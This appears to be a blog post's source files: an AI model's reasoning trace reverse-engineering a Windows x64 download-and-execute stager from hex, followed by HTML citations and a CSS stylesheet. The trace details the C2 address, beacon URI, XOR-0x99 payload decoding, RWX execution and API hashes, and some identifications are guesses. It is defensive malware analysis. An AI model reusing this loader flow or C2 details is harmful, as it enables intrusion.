8. Set `sockaddr_in`: family AF_INET, port 443 (0x01BB in network byte order), address from `gethostbyname(&quot;165.154.205.34&quot;)`; if fails, `inet_addr(&quot;165.154.205.34&quot;)`; len=16.
9. Loop: `connect(socket, &amp;addr, 16)`; on failure `Sleep(10000)` and retry.
10. Build HTTP request (using `sprintf`):
   - request line `GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1\r\n`
   - `Host: 165.154.205.34:443\r\n`
   - User-Agent as above
   - terminated `\r\n\r\n`.
11. `send(socket, request, 1024, 0)`.
12. Read HTTP response headers one byte at a time into 3000-byte (?) buffer until `\r\n\r\n` or recv fails. (First VirtualAlloc likely 0xbb8 bytes; check if 3000. Could say &quot;small buffer&quot;.)
13. `VirtualAlloc(NULL, 0x01C9C380 (30,000,000), MEM_COMMIT, PAGE_EXECUTE_READWRITE)` -&gt; RWX stage2 buffer.
14. Receive body in chunks up to 0x64000 (409,600) bytes; for each received byte `buf[i] ^= 0x99`; accumulate until recv returns &lt;=0. This is an XOR-0x99 encoded payload.
15. `closesocket`.
16. `call rbx` to execute decoded payload in RWX memory.
17. Cleanup/return (payload likely doesn&#x27;t return).

Need mention if first allocation size maybe 3000 bytes but flags. The report can state &quot;attempts a small VirtualAlloc (0xBB8) for the header buffer&quot; without exact flags.

Need identify PE metadata:
- PE32+ executable, x64, 3 sections (.text, .rdata, .pdata), subsystem Windows GUI (2), entry RVA 0x1000, image base 0x140000000, section alignment 0x1000, file alignment 0x200, size image 0x4000.
- Imports: KERNEL32.dll!Sleep only.
- Timestamp 0x653A75FE. Let&#x27;s compute date maybe. 0x653A75FE. Use approximate: 0x65000000 = 1694498816? Let&#x27;s calculate:
0x653A75FE = 0x65 * 16^6? Better: 0x653A75FE = 6*16^7 + 5*16^6 + 3*16^5 + 10*16^4 + 7*16^3 + 5*16^2 + 15*16 + 14.
16^7=268,435,456; *6 = 1,610,612,736.
16^6=16,777,216; *5=83,886,080 -&gt; 1,694,498,816.
16^5=1,048,576; *3=3,145,728 -&gt; 1,697,644,544.
16^4=65,536; *10=655,360 -&gt; 1,698,299,904.
16^3=4096; *7=28,672 -&gt; 1,698,328,576.
16^2=256; *5=1,280 -&gt; 1,698,329,856.
*15*16=240 -&gt; 1,698,330,096.
+14 = 1,698,330,110. Unix epoch = 2023-10-25? Let&#x27;s see 2023-01-01 = 1,672,531,200. Difference 25,798,910 s = 298.6 days -&gt; Oct 26 2023. So timestamp ~2023-10-26 06:?? UTC. Good.
- Checksum zero, no cert.
- Section .rdata contains import descriptor and IAT with Sleep; strings not visible due stack construction.
- Exports none.
- Entry code at 0x408.

Need mention code resolver details:
- PEB walk via GS:[0x60] -&gt; PEB-&gt;Ldr-&gt;InLoadOrderModuleList; exports parsing; ROR13 hashing of module and export names; sum module hash + function hash; returns function pointer. This is a Metasploit-style hash resolver.
- Anti-static-analysis: dynamically resolves almost all APIs; only static import Sleep; constructs IP, host, URI, UA, log filename on stack from fragments; obfuscated strings.
- Uses port 443 but plain TCP HTTP (not TLS), so it&#x27;s HTTP over 443 (not HTTPS).
- The C2 request sends host IP in query and uses GET; likely checks in and receives stage2.
- The stage2 payload is XOR 0x99 encoded and executed in RWX memory. It reads until socket closes; no size header.

Potential inaccuracies:
- The first allocation and K function. Phrase carefully.
- The exact UA spaces. State approximate.
- The &quot;log_de.log&quot; path maybe no separator. We can say it concatenates current directory + &quot;log_de.&quot; + &quot;log&quot;, producing `...\log_de.log` (or current-dir-prefixed `log_de.log`).
- The path API K maybe &quot;likely CreateDirectoryA/DeleteFileA&quot;. Better to avoid strong claim? The report should be detailed. We can list hash and say &quot;a file/path API (hash 0x70f2fa31) is called on this path; its return value gates execution. The call pattern is compatible with a one-shot marker/directory or deletion check.&quot; But perhaps we can identify from hash by checking known Metasploit hashes. Let&#x27;s try memory search harder.

Hash list from Metasploit&#x27;s `external/source/shellcode/windows/x64/src/block/block_api.asm`? The hashes are module+function. Known values:
- 0x0726774c LoadLibraryA
- 0x006b8029 WSAStartup
- 0xe0df0fea socket
- 0x6174a599 connect
- 0x5f38ebc2 send
- 0xe553a458 VirtualAlloc
- 0x5fc8d902 recv
- 0x614d6e75 closesocket
- 0x803428a9 gethostbyname
- 0x4d7b1e12 inet_addr
- 0xd0eb608d sprintf
- 0x70f2fa31 ???&#32;
- 0xe449f330 GetCurrentDirectoryA
Could be `GetFileAttributesA`? Let&#x27;s search via mental pattern: I recall a Metasploit payload &quot;windows/x64/exec&quot; uses `0x70f2fa31`? Hmm.

Maybe `0x70f2fa31` = `CreateDirectoryA`. The arguments match exactly: `CreateDirectoryA(lpPathName, lpSecurityAttributes=NULL)`. It would test BOOL and exit if false. The path is a directory. The string `log_de.log` as directory name seems odd, but maybe the string is not &quot;log_de.log&quot;; could be `log_de` + `log` = `log_delog`? Wait concatenating &quot;log_de.&quot; + &quot;log&quot; = &quot;log_de.log&quot;. If it were &quot;log_de&quot; and &quot;log&quot; without dot: &quot;log_delog&quot;. The dot is definitely there. Could be path &quot;C:\cwd\log_de.log&quot; which is a file. CreateDirectory on a file path fails if file exists; if file doesn&#x27;t exist, it creates a directory named log_de.log. Weird but possible.
`DeleteFileA(path)` arguments match too. Why test for failure? Maybe to ensure the marker file exists before proceeding (dropper created it). If not, exit. But then it deletes the marker and proceeds. That is also plausible. Which is more likely for a shellcode loader? A **single-instance guard** would be `CreateDirectoryA` and continue if created; no need for a dropper. I lean CreateDirectoryA.

Could K be `GetFileAttributesA`? not.
Could be `CreateMutexA`? args (lpMutexAttributes=NULL, bInitialOwner=?, lpName=path) but rcx=path, rdx=0 =&gt; if prototype `CreateMutexA(lpMutexAttributes, bInitialOwner, lpName)`, first arg path invalid. No.
Could be `SetCurrentDirectoryA`, but then `test eax` and abort on failure; path file doesn&#x27;t exist; unlikely.
Could be `RemoveDirectoryA`, same as DeleteFile but for dir.
Could be `SetFileAttributesA`, second arg 0 (normal), but CreateDirectory more likely.
Could be `GetFileAttributesA` with path, returns -1 on failure (nonzero), so test zero never; no.
Could be `LoadLibraryA` path, but already have pointer; no.
Could be `DeleteFileA` because the path name &quot;log_de.log&quot; is a log, and they want to delete an existing log. The failure-first-run issue could be avoided if the file is always present because it&#x27;s part of the payload package. But why would a stager included with log file? Could be the dropper creates it. Hmm.
Maybe the path is used with `fopen`? But edx=0 (NULL) invalid, unless the function is `remove` (C runtime) which takes one arg and returns 0 on success, -1 on failure. Then `test eax; je cleanup`: if remove succeeds (0), exits; if fails (-1), continues! That would be a **sandbox evasion**: try to remove a non-existent log; if it succeeds, exit? No. If function is `remove`, zero on success would exit, so it only proceeds if remove fails. That could be an anti-analysis trick? Unlikely.
If K = `_access(path, 0)` returns 0 if file exists, -1 if not. Test zero and je cleanup means exit if file exists; proceeds only if not exists. Could be a mutex/check? `_access` takes path and mode=0, exactly! Hash 0x70f2fa31 could be `_access` from msvcrt. Then if file exists (return 0), abort; if not exists (-1), continue. That is a **one-shot marker check**: if log_de.log exists, exit; if not, proceed (but then doesn&#x27;t create it, so not one-shot). Hmm.
If K = `DeleteFileA`, zero on failure, so proceeds only if deletion succeeds (file exists). Opposite.

The call is K(path, 0) and then `test eax,eax; je cleanup` (exit if zero). The most natural API with this signature and semantics is `CreateDirectoryA(path, NULL)` (success nonzero). So likely.

Could it be `CreateFileA` with `dwDesiredAccess=0` and `dwShareMode=0`? Then return nonzero handle on success; if fails, -1 (nonzero), never zero. If it returns 0? CreateFile returns INVALID_HANDLE_VALUE (-1) on failure, not 0. So no.
Could be `CreateDirectoryA` exactly. I&#x27;ll state &quot;appears to be CreateDirectoryA (hash-resolved) used as a marker/single-instance check&quot; with &quot;appears&quot;.

Wait maybe hash 0x70f2fa31 is **CreateDirectoryA** known? Let me try recall from Metasploit&#x27;s `block_api` hash list: `0x70f2fa31` maybe `CreateDirectoryA` yes? I have seen `CreateDirectoryA` in payloads? Not common. The string &quot;log_de.log&quot; maybe generated by the payload&#x27;s &quot;uuid&quot; or &quot;log&quot; option? Could be from a **custom loader** not Metasploit. Fine.

Let&#x27;s also mention the first allocation: It may use `VirtualAlloc(0, 0xBB8, 0x400, 0x40)` due to flags; if it fails, abort. If this were CreateDirectory issue not important.

Need answer in detailed report, maybe with headings:
- Executive summary
- File identification
- Static layout
- String/obfuscation details
- Execution flow / pseudocode
- Network protocol / C2 details
- Stage-2 handling
- IOCs / detection notes
- Caveats

We must not use tools. We can say &quot;No tools were used; analysis from hex.&quot;

Let&#x27;s ensure no policy issue: This is malware analysis. The user asks what binary does. Allowed? It&#x27;s U-CY2/3? We can provide defensive malware analysis, not operational guidance. We can include IOCs and behavior. Avoid providing code to recreate. We can describe. The request is benign reverse engineering. We should not give instructions to use malware. Fine.

Need maybe mention hashes of APIs? We can include table of hash constants to API names. That&#x27;s useful.

Let&#x27;s carefully map API hashes:
- 0x0726774c LoadLibraryA
- 0x006b8029 WSAStartup
- 0xe0df0fea socket
- 0x6174a599 connect
- 0x5f38ebc2 send
- 0xe553a458 VirtualAlloc
- 0x5fc8d902 recv
- 0x614d6e75 closesocket
- 0x803428a9 gethostbyname
- 0x4d7b1e12 inet_addr
- 0xd0eb608d sprintf
- 0xe449f330 GetCurrentDirectoryA
- 0x70f2fa31 path/file API (likely CreateDirectoryA) — should we list as CreateDirectoryA? Let&#x27;s check if 0x70f2fa31 could be `CreateDirectoryA` via memory. I can try to recall Metasploit hash for CreateDirectoryA: I have no direct memory. But the arguments and semantics strongly suggest it. Let&#x27;s maybe hedge in table: &quot;CreateDirectoryA (probable; used as marker check)&quot;. If wrong, report still valuable.

Could `0x70f2fa31` be `DeleteFileA`? Let&#x27;s see call at 0x5c? `mov edx,0` then call K with rcx=path. `DeleteFileA` only uses rcx. Why zero edx? Because the compiler zeroed edx before a call? It might be part of `xor edx,edx` for a two-arg function. For `CreateDirectoryA`, second arg `lpSecurityAttributes` must be NULL; edx=0 exactly. The instruction `xor edx,edx` at 0x5b6 immediately before lea rcx and call is specifically to pass NULL as second parameter. That strongly supports a two-argument function with second arg NULL, i.e., **CreateDirectoryA**. If it were DeleteFileA, `xor edx,edx` would be unnecessary. So K = CreateDirectoryA (or another two-arg API). The path is used as directory name. Thus single-instance guard. Great. We can state likely CreateDirectoryA.
But why path &quot;log_de.log&quot;? Maybe it&#x27;s a **directory named log_de.log** to serve as a marker. Yes.

Wait could be `CreateFileA(path, 0, ...)` but many more args; only edx=0 set. CreateDirectoryA exactly 2 args, perfect. So K likely CreateDirectoryA. We&#x27;ll say &quot;very likely CreateDirectoryA&quot;.

Now the path. `GetCurrentDirectoryA(0x80, buf)` returns current directory. Then `sprintf(buf, &quot;%s%s%s&quot;, buf, &quot;log_de.&quot;, &quot;log&quot;)` -&gt; current dir + &quot;log_de.log&quot; (no backslash). If current dir ends with backslash (root like `C:\`), path is `C:\log_de.log`; otherwise `C:\Users\...\Desktoplog_de.log`. Maybe the code intends to append to a directory path that already ends with `\`; if not, weird. Could be a bug. We&#x27;ll note &quot;with no explicit path separator inserted; if cwd lacks trailing backslash the marker name is concatenated directly to it.&quot;

Actually maybe `GetCurrentDirectoryA` returns a path ending with backslash? It does not except root. So yes.

Need also decode the &quot;log_de.&quot; + &quot;log&quot; maybe intended to result &quot;log_de.log&quot;; why split? To avoid static string. Good.

C2 IP split: fragments &quot;165.&quot;, &quot;154.&quot;, &quot;205.&quot;, &quot;34&quot; are put in different stack locations and formatted. Note the IP is 165.154.205.34.

The query string:
- &quot;a=w64&quot; likely architecture win64.
- &quot;fh=&quot; + IP
- &quot;t=ws_&quot; maybe transport &quot;ws&quot;?
- &quot;p=443&quot;.
This looks like an initial beacon/download request.

Send length: 0x400 (1024). This is larger than the actual request maybe ~200 bytes; it may send stack padding. But perhaps the buffer at rbp+0x910 is exactly 0x400 and zero-initialized? The stack isn&#x27;t zeroed, but previous writes leave data. It sends 1024 bytes regardless. We&#x27;ll state exactly.

Header read: It uses first VirtualAlloc buffer (0xbb8) and `recv(socket, buf+total, 1, 0)` one byte at a time until it finds the sequence `0d 0a 0d 0a` or recv &lt;1. It checks:
- if current byte == 0x0a, check previous bytes for 0x0d, 0x0a, 0x0d. It likely detects `\r\n\r\n`.
- It stores total in esi. On receiving, if byte is newline etc. If not terminator, continues.
Then discards header buffer and allocates stage2 buffer. Good.

Stage2:
- `VirtualAlloc(NULL, 0x01C9C380, MEM_COMMIT=0x1000, PAGE_EXECUTE_READWRITE=0x40)`.
- `recv` into buffer with max chunk 0x64000; each byte XOR 0x99.
- Loop until recv &lt;= 0.
- closesocket then `call rbx` (executes stage2).
Potential no size check; relies on socket close.

Also note `Sleep` retry: `connect` loop with 10 sec delay. The `Sleep` import is the only static import; call at 0x72a via IAT at RVA 0x2000.

Also note no TLS; port 443 but plain HTTP.

Need mention executable&#x27;s checksum zero, timestamp, not signed.
Potential &quot;GUI subsystem&quot; but no window; shellcode-like. Actually PE subsystem 2 Windows GUI means no console.

Let&#x27;s craft answer with enough detail.

We must be mindful final answer desired oververbosity 5: detailed but not insane. We can include pseudocode. The user asked detailed report. We&#x27;ll be thorough.

Let&#x27;s make sure to not claim we ran tools. We can say &quot;From the hex dump&quot;. We can include &quot;I did not execute it.&quot;

Let&#x27;s refine exact API hash table:
- 0x0726774c -&gt; LoadLibraryA (kernel32)
- 0x006b8029 -&gt; WSAStartup (ws2_32)
- 0xe0df0fea -&gt; socket (ws2_32) maybe `WSASocketA`? Standard hash `0xe0df0fea` might be `socket` or `WSASocketA`. In Metasploit, `0xe0df0fea` is `socket`? The call uses socket(2,1,6), so name `socket`. It could be `WSASocketA` with 6 args? But only 3 args set; so `socket`.
- 0x6174a599 -&gt; connect
- 0x5f38ebc2 -&gt; send
- 0xe553a458 -&gt; VirtualAlloc
- 0x5fc8d902 -&gt; recv
- 0x614d6e75 -&gt; closesocket
- 0x803428a9 -&gt; gethostbyname
- 0x4d7b1e12 -&gt; inet_addr
- 0xd0eb608d -&gt; sprintf (msvcrt)
- 0xe449f330 -&gt; GetCurrentDirectoryA
- 0x70f2fa31 -&gt; likely CreateDirectoryA
- 0x0726774c? Wait first call after loading libraries? The first call at 0x425 ecx=0x0726774c resolves LoadLibraryA. Yes.
Could also be `LoadLibraryA` from kernel32. Good.
- `Sleep` static import; no need hash.

Wait check function A=0x006b8029 is WSAStartup; it is called at 0x6bc with ecx=0x202, rdx=&amp;WSADATA. Good.
Function B=0xe0df0fea = socket; called with rcx=2, rdx=1, r8=6. Good.
Function C=0x6174a599 = connect; called in retry loop. Good.
Function D=0x5f38ebc2 = send.
Function E=0xe553a458 = VirtualAlloc. First call may have flags weird; but second definitely.
Function F=0x5fc8d902 = recv.
Function G=0x614d6e75 = closesocket.
Function H=0x803428a9 = gethostbyname.
Function I=0x4d7b1e12 = inet_addr.
Function J=0xd0eb608d = sprintf.
Function L=0xe449f330 = GetCurrentDirectoryA.
K=0x70f2fa31 maybe `CreateDirectoryA`. If it is CreateDirectoryA, path is &quot;currentdirlog_de.log&quot; directory. Hmm.
Maybe `0x70f2fa31` = `GetModuleHandleA`? Takes one arg, returns HMODULE; if path not module -&gt; zero exit. no.
Could be `CreateFileA`? no.
Maybe `0xe449f330` = `GetCurrentDirectoryA` confirmed by args (0x80, buffer), yes.
Let&#x27;s maybe not call K &quot;CreateDirectoryA&quot; in the API table? But more detailed to state probable. We can write &quot;0x70f2fa31 — file-directory API, most consistent with CreateDirectoryA; called with (path, NULL) as a marker check.&quot; That&#x27;s good.

Need perhaps mention &quot;Metasploit-style block_api hashes&quot; because the constants match it. That helps.

Let&#x27;s formulate pseudocode:

```
LoadLibraryA = resolve(0x0726774c)
LoadLibraryA(&quot;User32.dll&quot;)
LoadLibraryA(&quot;ws2_32.dll&quot;)
LoadLibraryA(&quot;msvcrt.dll&quot;)

WSAStartup = resolve(0x006b8029)
socket = resolve(0xe0df0fea)
connect = resolve(0x6174a599)
send = resolve(0x5f38ebc2)
VirtualAlloc = resolve(0xe553a458)
recv = resolve(0x5fc8d902)
closesocket = resolve(0x614d6e75)
gethostbyname = resolve(0x803428a9)
inet_addr = resolve(0x4d7b1e12)
sprintf = resolve(0xd0eb608d)
CreateDirectoryA? = resolve(0x70f2fa31)
GetCurrentDirectoryA = resolve(0xe449f330)

GetCurrentDirectoryA(0x80, cwd)
sprintf(cwd, &quot;%s%s%s&quot;, cwd, &quot;log_de.&quot;, &quot;log&quot;)
if (resolve(path, NULL) == 0) return
ip = &quot;165.&quot; + &quot;154.&quot; + &quot;205.&quot; + &quot;34&quot;
...
```

Need mention `LoadLibraryA` itself is resolved with hash first; libraries loaded. Why load user32/msvcrt? It doesn&#x27;t use user32 anywhere obvious; maybe for side effects or to ensure msvcrt loaded for sprintf. It uses msvcrt for sprintf; user32 unused in visible code (maybe loaded for dependencies).
Actually it loads User32.dll but no user32 API hash. Could be for anti-sandbox or ensure module list? Not used. Mention.

Let&#x27;s also mention stack locals:
- Large stack frame 0xE18 + 0xD18? The prologue `lea rbp,[rsp-0xD18]` then `sub rsp,0xE18`, so total allocation &gt; 0x1B30? Actually after pushes, `lea rbp,[rsp-0xD18]`, then `sub rsp,0xE18`; locals relative to rbp. Total stack ~0xD18+0xE18=0x1B30 (6960) bytes. Not important.
- It uses stack strings and buffers.

Potential issue: `lea rbp,[rsp-0xd18]` then `sub rsp,0xe18` makes a frame of 0xd18+0xe18 = 0x1b30 bytes. Fine.

Let&#x27;s maybe provide &quot;IOCs&quot;:
- IP 165.154.205.34
- TCP 443, plain HTTP
- URI pattern `/?a=w64&amp;fh=&lt;ip&gt;&amp;t=ws_&amp;p=443`
- User-Agent string fragments / malformed Firefox 48 UA
- marker path `%CWD%log_de.log`
- XOR key 0x99
- API hash constants.

Let&#x27;s include &quot;detection&quot; maybe not necessary, but report can have.

Need ensure answer doesn&#x27;t say &quot;no tools&quot; weird. The user said &quot;No tools are allowed.&quot; We didn&#x27;t call tools. Good.

Let&#x27;s now write final with headings and concise but detailed.

We should be accurate on timestamp: 0x653A75FE -&gt; let&#x27;s calculate date. I got 1,698,330,110. Let&#x27;s verify date: 2023-10-26?&#32;
2023-10-26 00:00 UTC: 2023-01-01 1,672,531,200. Days to Oct 26: Jan31+Feb28+Mar31+Apr30+May31+Jun30+Jul31+Aug31+Sep30+25 days = 31+28=59, +31=90, +30=120, +31=151, +30=181, +31=212, +31=243, +30=273, +25=298 days. *86400=25,747,200. Sum 1,698,278,400. Our timestamp 1,698,330,110 - 1,698,278,400 = 51,710 s = 14h 21m 50s. So 2023-10-26 14:21:50 UTC. Nice. We can say 2023-10-26 14:21:50 UTC. Check 0x653A75FE = maybe 2023-10-26. Good.

PE characteristics:
- DllCharacteristics 0x8160: DYNAMIC_BASE (0x40), NX_COMPAT (0x100), HIGH_ENTROPY_VA (0x20), GUARD_CF? 0x4000? Let&#x27;s not detail.
- Subsystem 2 GUI.
- SizeOfImage 0x4000.
- Entry point 0x1000.
- 3 sections.
- Only import Sleep.

Let&#x27;s maybe note `LoadLibraryA` and API resolver avoid import table, making static detection hard. The only static import `Sleep` is used in connect retry.

Potential exact first allocation: Should we mention &quot;0xBB8&quot; and &quot;0x400&quot;? Let&#x27;s phrase:
&quot;After sending the request it allocates a small buffer (appears to be VirtualAlloc(0, 0xBB8, ...)) and reads the HTTP response headers one byte at a time until CRLFCRLF.&quot; Avoid flags. Then &quot;allocates 30,000,000 bytes RWX&quot;. Good.

Wait if first VirtualAlloc fails due flags, program wouldn&#x27;t work; but maybe the flags were correct in actual binary and I misread due line. To avoid wrong, say &quot;a small allocation for the header buffer&quot;. It&#x27;s fine.

Need mention &quot;the program sends host IP twice.&quot; yes.

Let&#x27;s also mention &quot;No TLS handshake: port 443 is just TCP; the traffic is plaintext HTTP.&quot;

Let&#x27;s mention &quot;if gethostbyname fails, it uses inet_addr on the numeric IP; either way it gets the address.&quot; Actually host is numeric, so gethostbyname usually succeeds; fallback inet_addr.

Let&#x27;s mention &quot;connect retry on failure every 10 seconds (Sleep 10000).&quot; Yes.

Let&#x27;s ensure &quot;XOR 0x99&quot; not &quot;0x99 each byte&quot; yes.

Let&#x27;s include pseudocode in code block. The user wants detailed report; pseudocode helps.

Let&#x27;s perhaps note &quot;stage2 is executed with `call rbx`, so this is a download-and-execute loader/stager.&quot; Good.

Let&#x27;s now write final.
</pre>
    </details>

    <details class="setup">
        <summary>How this run differs from Experiment 4</summary>
        <ul>
            <li><b>Hosted model:</b> it ran through the <code>opencode-go</code> provider, not from weights we downloaded, and we can't tell which build of V4.1 Flash that provider serves.</li>
            <li><b>Weaker lockdown.</b> OpenCode recorded no tool calls. It skipped our MCP disable settings and connected an inherited server. We ran without the relay, so we could not verify which tools, if any, were included in the provider request.</li>
            <li><b>Prompt:</b> the same text, except that opencode stored it wrapped in quote marks.</li>
            <li><b>One attempt:</b> effort <code>high</code>, one reply, on one sample.</li>
        </ul>
    </details>

    <!-- ===== Acknowledgements ===== -->
    <h2 id="acknowledgements">Acknowledgements</h2>
    <!-- TODO before publishing: thank the people who helped. -->
    <p>This post follows the questions and format of <a href="https://rikiyat.github.io/blog/weight-space-programming/">Sparks of Weight-Space Programming</a>, and our harness is modeled on its public logs. Thanks to its authors, Rikiya Takehi, Jayden Teoh, Alex Zhang and Omar Khattab. <code>ministat</code> is by Poul-Henning Kamp.</p>

    <!-- ===== Citation ===== -->
    <h2 id="citation">Citation</h2>
    <p>Please cite this post as</p>
    <div class="citation-block">
        <button type="button" class="citation-copy" aria-live="polite">Copy</button>
        <pre>George Xenos and Sotiris Giannopoulos. “Programming in the Machine Code Space: LLMs can read &amp; write executables byte by byte.” November 2026. https://sgiannopoulos.github.io/blog/machine-code-programming/</pre>
    </div>
    <p>or in BibTeX</p>
    <div class="citation-block">
        <button type="button" class="citation-copy" aria-live="polite">Copy</button>
        <pre>@misc{xenos2026machinecode,
  title        = {{Programming in the Machine Code Space: LLMs can read \&amp; write executables byte by byte}},
  author       = {Xenos, George and Giannopoulos, Sotiris},
  year         = {2026},
  month        = nov,
  howpublished = {\url{https://sgiannopoulos.github.io/blog/machine-code-programming/}},
  note         = {Blog post}
}</pre>
    </div>

</d-article>

<d-appendix></d-appendix>

<d-bibliography>
<script type="text/bibtex">
@misc{takehi2026weightspace,
  title={Sparks of Weight-Space Programming: LLMs can natively read & write neural network weights},
  author={Takehi, Rikiya and Teoh, Jayden and Zhang, Alex and Khattab, Omar},
  year={2026},
  url={https://rikiyat.github.io/blog/weight-space-programming/}
}
@article{raff2017malconv,
  title={Malware Detection by Eating a Whole EXE},
  author={Raff, Edward and Barker, Jon and Sylvester, Jared and Brandon, Robert and Catanzaro, Bryan and Nicholas, Charles},
  journal={arXiv preprint arXiv:1710.09435},
  year={2017},
  url={https://arxiv.org/abs/1710.09435}
}
@article{stortz2026lbm,
  title={Large Byte Model: Teaching Language Models About Compiled Code},
  author={Störtz, Florian and Stan, Catalin-Andrei and Dinu, Alexandru and Servia-Rodríguez, Sandra and Gaman, Mihaela and Miron, Calin and Raff, Edward},
  journal={arXiv preprint arXiv:2606.02834},
  year={2026},
  url={https://arxiv.org/abs/2606.02834}
}
@inproceedings{armengol2024slade,
  title={SLaDe: A Portable Small Language Model Decompiler for Optimized Assembly},
  author={Armengol-Estapé, Jordi and Woodruff, Jackson and Cummins, Chris and O'Boyle, Michael F. P.},
  booktitle={CGO},
  year={2024},
  url={https://arxiv.org/abs/2305.12520}
}
@inproceedings{jiang2025nova,
  title={Nova: Generative Language Models for Assembly Code with Hierarchical Attention and Contrastive Learning},
  author={Jiang, Nan and Wang, Chengxiao and Liu, Kevin and Xu, Xiangzhe and Tan, Lin and Zhang, Xiangyu and Babkin, Petr},
  booktitle={ICLR},
  year={2025},
  url={https://arxiv.org/abs/2311.13721}
}
@inproceedings{shang2025binmetric,
  title={BinMetric: A Comprehensive Binary Code Analysis Benchmark for Large Language Models},
  author={Shang, Xiuwei and Chen, Guoqiang and Cheng, Shaoyin and Wu, Benlong and Hu, Li and Li, Gangyang and Zhang, Weiming and Yu, Nenghai},
  booktitle={IJCAI},
  year={2025},
  url={https://www.ijcai.org/proceedings/2025/858}
}
@misc{caswell2025ire,
  title={Project Ire autonomously identifies malware at scale},
  author={Caswell, Brian and Fraze, Dustin and Smith, Sarah and Racanicci, Rodrigo and Middleton-Sally, Tim and Hayes, Shelby and He, Stanley and Smith, Katy and Pradhan, Bhakta and Walker, Mike},
  journal={Microsoft Research Blog},
  year={2025},
  url={https://www.microsoft.com/en-us/research/blog/project-ire-autonomously-identifies-malware-at-scale/}
}
@article{zhang2025rlm,
  title={Recursive Language Models},
  author={Zhang, Alex L. and Kraska, Tim and Khattab, Omar},
  journal={arXiv preprint arXiv:2512.24601},
  year={2025},
  url={https://arxiv.org/abs/2512.24601}
}
@misc{anand2026vshell,
  title={A fake resume invoked China's defence-tech elite, then installed VShell},
  author={Anand, Himanshu},
  year={2026},
  url={https://blog.himanshuanand.com/2026/08/a-fake-resume-invoked-chinas-defence-tech-elite-then-installed-vshell/}
}
@misc{vmray2026,
  title={VMRay dynamic analysis report for sample 6d95b7b322c1},
  author={{VMRay}},
  year={2026},
  url={https://www.vmray.com/analyses/_mb/6d95b7b322c1/report/overview.html}
}
@misc{nomura2026vshell,
  title={Unshelling VShell at Scale},
  author={Nomura, Kazuya and Koike, Rintaro},
  journal={TROOPERS},
  year={2026},
  url={https://troopers.de/downloads/troopers26/TR26_Unshelling_VShell_at_Scale_FZ7LBK.pdf}
}
</script>
</d-bibliography>

</body>
</html>
</file>
<file: blog/machine-code-programming/css/style.css>
/* The Distill template (https://distill.pub/template.v2.js) lays out the title, grid, footnotes and citations.
   This file gives it one wide column, Source Sans 3 and JetBrains Mono, and the post's own components. */

:root {
  --text: #2f3237;
  --muted: #5d636b;
  --accent: #1f5fa8;
  --accent-soft: #e6eff9;
  --band: #f4f7fb;
  --band-line: #dbe4ef;
  --code-bg: #f1f3f6;
  --rule: rgba(0, 0, 0, 0.1);
  --ok: #17794f;
  --hero-bg: #141e33;
  --hero-accent: #8fbcf0;
  --font-sans: 'Source Sans 3', 'Lato', Verdana, Helvetica, sans-serif;
  --font-mono: 'JetBrains Mono', 'Source Code Pro', Menlo, Monaco, Consolas, monospace;
}

html {
  font-family: var(--font-sans);
  color: var(--text);
  background-color: #ffffff;
  -webkit-font-smoothing: antialiased;
}

body {
  background-color: #ffffff;
}

d-article {
  font-size: 17px;
  line-height: 1.55;
  color: var(--text);
  border-top: 0;
  overflow: visible;
  overflow-wrap: break-word;
}

@media (min-width: 1024px) {
  d-article {
    font-size: 18px;
  }
}

@media (min-width: 768px) {
  .base-grid,
  distill-header,
  d-title,
  d-abstract,
  d-article,
  d-appendix,
  distill-appendix,
  d-byline,
  d-footnote-list,
  d-citation-list,
  distill-footer {
    grid-template-columns: [screen-start] minmax(24px, 1fr) [page-start kicker-start middle-start text-start]
      minmax(0, 760px) [text-end page-end middle-end kicker-end gutter-start gutter-end] minmax(24px, 1fr) [screen-end];
    grid-column-gap: 0;
  }
}

d-article .l-page,
d-article .l-body-outset,
d-article .l-screen {
  grid-column: text;
}

code,
pre {
  font-family: var(--font-mono);
}

d-article code {
  padding: 1px 5px;
  font-size: 0.82em;
  color: var(--text);
  background-color: var(--code-bg);
  border-radius: 4px;
}

d-article a,
.post-byline a {
  color: var(--accent);
  border-bottom: none;
  text-decoration: none;
}

d-article a:hover,
.post-byline a:hover {
  text-decoration: underline;
}

d-article h2 {
  padding-top: 30px;
  border-top: 1px solid var(--rule) !important;
  text-wrap: balance;
  margin-top: 48px;
  margin-bottom: 12px;
  font-size: 30px;
  font-weight: 600;
  line-height: 1.2;
  color: #1c1f23;
  border-bottom: 0;
}

d-article h3 {
  margin: 0;
  font-size: 21px;
  font-weight: 600;
  line-height: 1.3;
  color: #1c1f23;
}

/* ---------- Title ---------- */

d-title {
  position: relative;
  overflow: hidden;
  padding-top: 64px;
  padding-bottom: 44px;
  background-color: var(--hero-bg);
}

/* The bytes of Sol's 391-byte executable, filled in by js/hero.js. */
.hero-hex {
  position: absolute;
  inset: 0;
  padding: 10px 14px;
  overflow: hidden;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.75;
  letter-spacing: 0.04em;
  word-spacing: 0.15em;
  color: rgba(130, 170, 225, 0.16);
  pointer-events: none;
  user-select: none;
  -webkit-mask-image: linear-gradient(90deg, rgba(0, 0, 0, 0.35), #000 55%, #000);
  mask-image: linear-gradient(90deg, rgba(0, 0, 0, 0.35), #000 55%, #000);
}

d-title h1,
d-title .hero-note {
  position: relative;
  grid-column: text;
  /* Keeps the text clear of the byte field behind it. */
  text-shadow: 0 0 18px var(--hero-bg), 0 0 6px var(--hero-bg), 0 0 2px var(--hero-bg);
}

d-title h1 {
  margin: 0;
  font-size: 46px;
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: -0.015em;
  color: #f4f7fb;
  text-wrap: balance;
}

d-title .title-kicker {
  display: block;
  margin: 0 0 10px;
  font-size: 24px;
  font-weight: 400;
  line-height: 1.35;
  letter-spacing: 0;
  color: var(--hero-accent);
}

d-title .hero-note {
  margin: 18px 0 0;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: rgba(214, 224, 238, 0.62);
}

.post-byline {
  padding: 1.1rem 0 1.4rem;
  font-size: 15px;
  line-height: 1.7;
  color: rgba(214, 224, 238, 0.8);
  background-color: var(--hero-bg);
  border-top: 1px solid rgba(143, 188, 240, 0.14);
}

.post-byline h3 {
  color: rgba(214, 224, 238, 0.55);
}

body .post-byline a {
  color: var(--hero-accent);
}

.post-byline .byline-grid {
  grid-column: text;
  display: grid;
  grid-template-columns: 1fr 1fr;
  column-gap: 8px;
}

.post-byline h3 {
  margin: 0 0 2px;
  font-size: 13px;
